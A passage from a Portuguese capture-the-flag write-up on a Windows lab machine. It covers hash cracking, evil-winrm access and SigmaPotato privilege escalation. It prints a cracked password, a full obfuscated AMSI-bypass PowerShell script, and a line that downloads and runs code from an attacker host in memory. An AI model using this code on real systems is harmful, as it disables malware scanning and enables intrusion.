

Após a captura da hash do usuário, ela foi armazenada em um arquivo dedicado para posterior tentativa de quebra por brute force utilizando o Hashcat.


hashcat -a 0 -m 5600 hash2.txt ~/rockyou.txt





A senha do usuário foi quebrada com sucesso por meio do Hashcat, permitindo o acesso à credencial em texto claro.

jalem.bipel: babygirl#1


Exploração - obtendo a user flag

Com a credencial e a senha obtidas, foi possível testar o acesso a diversos serviços disponíveis no ambiente. Inicialmente, foi realizada uma tentativa de conexão por meio do WinRM, utilizando o usuário comprometido. Com o usuário e a senha obtidos, foi possível estabelecer uma conexão bem-sucedida ao serviço WinRM, confirmando o acesso remoto ao sistema.

evil-winrm -u jalem.bipel -p 'babygirl#1' -i <machine-ip>



Escalação de privilégio - obtendo a root flag
Após obter acesso remoto à máquina por meio do WinRM, foi possível enumerar todos os privilégios atribuídos ao usuário utilizando o comando.

whoami /priv


Após a execução do comando, foi identificado que o privilégio SeImpersonatePrivilege está ativo. Esse privilégio concede a capacidade de assumir temporariamente o contexto de segurança de outro usuário, possibilitando a execução de ações em nome de outro usuário. A partir dessa condição, tornou-se possível escalar privilégios e obter acesso ao usuário Administrator.
Entretanto, como a interface AMSI (Antimalware Scan Interface) é habilitada por padrão nos sistemas Windows, antes da execução de qualquer script adicional foi necessário realizar seu bypass, uma vez que esse mecanismo é responsável pela verificação e possível bloqueio de códigos potencialmente maliciosos.
Com a aplicação do código de bypass do AMSI, tornou-se possível executar scripts e arquivos potencialmente maliciosos no sistema sem que fossem interceptados pelos mecanismos nativos de verificação antimalware.
O script desenvolvido para realizar o bypass do AMSI contém o seguinte conteúdo:

1. Ofuscação por XOR
Script utiliza criptografia XOR (chave "evasive") para ofuscar strings críticas como amsi.dll e AmsiScanBuffer, evitando detecção por análise estática e assinaturas de antivírus.

2. AMSI Bypass via Memory Patching
Modifica permissões de memória com VirtualProtect (flag 0x40) e injeta payload 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 nos primeiros 6 bytes da função AmsiScanBuffer. Resultado: função sempre retorna erro E_INVALIDARG, desabilitando o scanning do Windows Defender.

3. Função de Orquestração (Invoke-SecurityCheck)
Coordena todo o ataque: inicializa Win32 APIs → localiza amsi.dll → obtém endereço de AmsiScanBuffer → aplica patch. Retorna $true quando ambiente está comprometido.

function Initialize-SystemHelper {
$SystemHelper = @"
using System;
using System.Runtime.InteropServices;

public class SystemHelper {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
}
"@
Add-Type $SystemHelper
return [SystemHelper]
}

function Get-VirtualProtectDelegate {
param(
[Parameter(Mandatory=$true)]
$SystemClass
)

$DelegateType = @"
using System;
using System.Runtime.InteropServices;

public delegate bool VirtualProtectDelegate(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
"@
Add-Type $DelegateType

$Kernel32Module = $SystemClass::LoadLibrary("kernel32.dll")
$VirtualProtectAddress = $SystemClass::GetProcAddress($Kernel32Module, "VirtualProtect")

if ($VirtualProtectAddress -eq [IntPtr]::Zero) {
throw "Failed to get VirtualProtect address"
}

$VirtualProtectDelegate = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(
$VirtualProtectAddress,
[VirtualProtectDelegate]
)

return $VirtualProtectDelegate
}

function Load-SecurityModule {
param(
[Parameter(Mandatory=$true)]
$SystemClass
)

$EncryptedRequestUrl = [Byte[]] (0x04, 0x1B, 0x12, 0x1A, 0x47, 0x12, 0x09, 0x09)
$XorKey = "evasive"
$RequestUrl = Decode-XORString -EncryptedString $EncryptedRequestUrl -XorKey $XorKey
$Response = $SystemClass::LoadLibrary($RequestUrl)

if ($Response -eq [IntPtr]::Zero) {
throw "Failed to load security module"
}

return $Response
}

function Get-FunctionAddress {
param(
[Parameter(Mandatory=$true)]
$SystemClass,
[Parameter(Mandatory=$true)]
$SecurityModule
)

$EncryptedMethodName = [Byte[]] (0x24, 0x1B, 0x12, 0x1A, 0x3A, 0x15, 0x04, 0x0B, 0x34, 0x14, 0x15, 0x0F, 0x13, 0x17)
$XorKey = "evasive"
$MethodName = Decode-XORString -EncryptedString $EncryptedMethodName -XorKey $XorKey
$Header = $SystemClass::GetProcAddress($SecurityModule, $MethodName)

if ($Header -eq [IntPtr]::Zero) {
throw "Failed to get function address"
}

return $Header
}

function Decode-XORString {
param(
[Parameter(Mandatory=$true)]
[Byte[]]$EncryptedString,
[Parameter(Mandatory=$true)]
[string]$XorKey
)

$KeyBytes = [System.Text.Encoding]::ASCII.GetBytes($XorKey)
$DecodedBytes = New-Object Byte[] $EncryptedString.Length

for ($i = 0; $i -lt $EncryptedString.Length; $i++) {
$DecodedBytes[$i] = $EncryptedString[$i] -bxor $KeyBytes[$i % $KeyBytes.Length]
}

return [System.Text.Encoding]::ASCII.GetString($DecodedBytes)
}

function Decode-XORPayload {
param(
[Parameter(Mandatory=$true)]
[Byte[]]$EncryptedPayload,
[Parameter(Mandatory=$true)]
[string]$XorKey
)

$KeyBytes = [System.Text.Encoding]::ASCII.GetBytes($XorKey)
$DecodedPayload = New-Object Byte[] $EncryptedPayload.Length

for ($i = 0; $i -lt $EncryptedPayload.Length; $i++) {
$DecodedPayload[$i] = $EncryptedPayload[$i] -bxor $KeyBytes[$i % $KeyBytes.Length]
}

return $DecodedPayload
}

function Apply-CodeUpdate {
param(
[Parameter(Mandatory=$true)]
$VirtualProtectFunc,
[Parameter(Mandatory=$true)]
$TargetAddress
)

$StatusCode = 0
$ProtectionFlags = 0x40
$Size = [uint32]5

$Success = $VirtualProtectFunc.Invoke($TargetAddress, [UIntPtr]$Size, $ProtectionFlags, [ref]$StatusCode)

if (-not $Success) {
throw "Failed to change memory protection"
}

$EncryptedPayload = [Byte[]] (0xDD, 0x21, 0x61, 0x74, 0xE9, 0xB5)
$XorKey = "evasive"
$Payload = Decode-XORPayload -EncryptedPayload $EncryptedPayload -XorKey $XorKey
[System.Runtime.InteropServices.Marshal]::Copy($Payload, 0, $TargetAddress, 6)

return $Success
}

function Invoke-SecurityCheck {
try {
$SystemClass = Initialize-SystemHelper
$VirtualProtectFunc = Get-VirtualProtectDelegate -SystemClass $SystemClass
$SecurityModule = Load-SecurityModule -SystemClass $SystemClass
$FunctionAddress = Get-FunctionAddress -SystemClass $SystemClass -SecurityModule $SecurityModule
Apply-CodeUpdate -VirtualProtectFunc $VirtualProtectFunc -TargetAddress $FunctionAddress
return $true
}
catch {
Write-Error "Security check failed: $_"
return $false
}
}

Para essa finalidade, o arquivo foi executado por meio de um método de invocação direta de código em memória, utilizando o comando iex.

IEX (New-Object System.Net.WebClient).DownloadString("http://<your-ip/bypass.ps1")


Após a invocação desse script diretamente em memória, foi chamada a função responsável por executar o módulo Invoke-SecurityCheck.
O retorno do comando apresentou o valor TRUE em duas ocasiões, indicando que a execução foi bem-sucedida e que o procedimento foi concluído conforme esperado.



A partir desse ponto, tornou-se possível transferir o arquivo do SigmaPotato da máquina local para o host comprometido, a fim de prosseguir com a etapa de escalonamento de privilégios. O arquivo no formato .ps1 foi transferido utilizando o comando curl no PowerShell, após ter sido hospedado em um servidor HTTP simples configurado com Python.

curl <vpn-ip>/Invoke-SigmaPotato.ps1 -O Invoke-SigmaPotato.ps1





Por se tratar de um script no formato .ps1, o arquivo SigmaPotato.ps1 foi importado para o ambiente a fim de permitir a sua execução em memória.

. .\Invoke-SigmaPotato.ps1


A partir desse ponto, foi necessário apenas executar o módulo, acionando-o com a chamada de um comando whoami, para validar a execução.
Invoke-SigmaPotato -Command "whoami"



Ao analisar a saída do comando whoami, foi identificado o contexto NT AUTHORITY\SYSTEM, confirmando que a execução ocorreu com privilégios elevados. Dessa forma, ficou evidenciado o sucesso no processo de escalonamento de privilégios, resultando em acesso administrativo ao sistema.

Foi possível obter acesso ao usuário Administrator, caracterizando o nível máximo de privilégio no sistema. A partir desse ponto, tornou-se viável executar um arquivo .bat com o objetivo de alterar a senha do próprio usuário administrador.

Set-Content password.bat 'net user Administrator NovaSenha123!


Após a criação do arquivo .bat, o script de alteração de senha foi fornecido como argumento ao SigmaPotato para execução com privilégios elevados.

Invoke-SigmaPotato C:\Users\TEMP.JARVIS\Documents\password.bat



Após a alteração da senha, como o usuário possui privilégios para autenticação via WinRM, foi estabelecida uma nova conexão remota utilizando as credenciais atualizadas.
evil-winrm.rb -u administrator -p 'NovaSenha123!' -i <machine-ip>



Com isso, foi possível pegar a última flag em C:\Users\Administrator\Desktop.

